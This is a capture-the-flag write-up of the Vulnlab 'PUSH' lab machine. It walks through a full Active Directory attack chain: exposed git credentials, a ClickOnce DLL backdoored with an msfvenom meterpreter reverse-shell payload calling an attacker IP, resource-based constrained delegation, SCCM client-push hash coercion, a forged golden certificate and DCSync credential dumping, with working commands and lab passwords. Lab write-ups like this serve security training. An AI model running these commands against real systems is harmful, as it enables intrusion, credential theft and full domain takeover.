PUSH - Vulnlab

PUSH is a multi-staged Windows machine that requires a blend of service enumeration and abuse of enterprise-level misconfigurations. Initial access is achieved via an anonymously accessible FTP server exposing .git contents, from which valid credentials are extracted. These are used to interact with a ClickOnce application hosted on a writable SMB share, allowing us to backdoor a DLL and gain execution as Kelly.Hill. BloodHound analysis reveals WriteAccountRestrictions on MS01, enabling a resource-based constrained delegation (RBCD) attack and lateral movement using machine account impersonation. Gaining administrator access, we pivot to abuse SCCM’s client push functionality to capture the NTLMv2 hash of SCCADMIN, who holds privileged access over the Certificate Authority. By backing up the CA and forging a golden certificate, we perform a pass-the-cert attack to grant SCCADMIN DCSYNC rights, ultimately extracting all domain credentials and achieving full domain compromise.
Enumeration
The initial Nmap scan reveals the following open ports:
MS01.PUSH.VL
1 | Nmap scan report for 10.10.224.22 |
DC01.PUSH.VL
1 | Nmap scan report for 10.10.224.21 |
MS01 is hosting ClickOnce Application. ClickOnce is a Microsoft deployment method that lets users install and run applications with a single click, while enforcing security through sandboxing and code signing.
FTP anonymous access revealed credentials for user olivia.wood in a .gitcredential environment file.
ClickOnce Backdoor
MS01 hosts a ClickOnce application served from the wwwroot share, which is configured with read/write permissions. Each time the application runs, a .txt file within the directory is updated.
Inside wwwroot we can see that ClickOne application files are present inside and including a txt while which updates everytime the application is ran.
We can exploit this vulnerability in various ways. According to Infosecwriteups, one approach involves downloading an application, modifying its assembly to create a backdoor, and then using that backdoor to conduct a phishing campaign by hosting the modified application.

In this scenario, we will create a DLL using msfvenom and name it SelfService.dll.deploy. It’s important to take note of the size of the DLL file for later steps. Once created, we will obtain the digest value of the DLL.msfvenom -p windows/x64/meterpreter/reverse_tcp -ax64 LHOST=10.8.2.110 LPORT=4444 -f dll -o SelfService.dll.deploy
After that, we need to get the digest value of the DLL.openssl dgst -binary -sha256 SelfService.dll.deploy | openssl enc -base64
Next, download SelfService.dll.manifest and SelfService.application from the wwwroot share. In SelfService.dll.manifest, change the DigestValue to the new DLL digest value. Additionally, inside the asmv1:assemblyIdentity section, set the publicKeyToken value to 16 zeros.

Next, save the manifest file and get the digest value of the updated file.
After that, open SelfService.application and update the necessary values.
After that upload the modified files in wwwroot share.

After a simulated user accessed the modified application, a Meterpreter shell was established as kelly.hill.

Inside User directory we can find Kelly.Hills Credential.
WriteAccountRestrictions
Using rusthound with olivia.wood’s credentials to gather information:rusthound -d push.vl -i 10.10.137.133 -u 'olivia.wood' -p 'DeployTrust07' --adcs --dns-tcp --old-bloodhound --zip
kelly.hill has WriteAccountRestrictions on MS01.
Create a new computer account with impacket:addcomputer.py -method LDAPS -computer-name 'ATTACKERSYSTEM$' -computer-pass 'Summer2018!' -dc-ip 10.10.192.229 -domain-netbios 'push.vl' 'push.vl/Olivia.Wood':'DeployTrust07'
Configure MS01 to allow delegation from the attacker-controlled computer:rbcd.py -delegate-from 'ATTACKERSYSTEM$' -delegate-to 'MS01$' -action 'write' 'push.vl/kelly.hill':'ShinraTensei!' -dc-ip 10.10.192.229
Request a service account impersonating administrator using the machine account:getST.py 'PUSH.VL/ATTACKERSYSTEM$:Summer2018!' -impersonate administrator -spn 'cifs/ms01.push.vl' -dc-ip 10.10.192.229
Dump credentials from MS01 using the service ticket:secretsdump.py -k -no-pass push.vl/[email protected]
SCCM Client Push Exploitation
After getting the administrator account Now we have access over the certificate authority.
We can use SharpSCCM to coerce CA to install the SCCM client in our machine and obtain NTLMv2 of the usually which in most case is a local adminitrator.
Enumerate the Management Point and SMS name using SharpSCCM:SharpSCCM.exe local site-info
Use responder or impacket-smbserver to listen for the NTLMv2 challenge hash, then use SharpSCCM to perform coercion via the client-push method:impacket-smbserver share -smb2support .SharpSCCM.exe invoke client-push -t 10.8.2.110
After decrypting the hash, we obtain the credentials of SCCADMIN.
Golden Certificate
SCCADMIN is an administrator on CA server. We can perform golden certification attack by forging fake certificate. First we will need to create an backup of the CA.
certipy ca -u sccadmin -p '7ujm&UJM' -target-ip MS01.push.vl -backup
Using the certificate and private key from the backup, forge an administrator certificate and private key.
If an error occurs during the action, we can temporarily hardcode the attributes. Modify the file at
Location → ~/.local/lib/python3.12/site-packages/certipy/lib/certificate.py
1 | from cryptography.x509.oid import NameOID |

Extract both the certificate and private key from the PFX file.
1 | #Extract Certificate |


Perform the pass-the-cert attack using the forged administrator certificate and private key to give sccadmin DCSYNC rights.python3 passthecert.py -action modify_user -crt admin.crt -key admin.key -domain push.vl -dc-ip 10.10.221.197 -target sccadmin -elevate
Finally, use SCCADMIN to dump the credentials from DC01.secretsdump.py PUSH/[email protected]